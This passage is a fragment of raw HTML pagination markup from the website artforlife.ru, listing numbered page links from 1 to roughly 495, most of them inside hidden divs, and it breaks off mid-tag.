</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/220" class="nav-prev" data-page-num="220"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221" class="act" data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  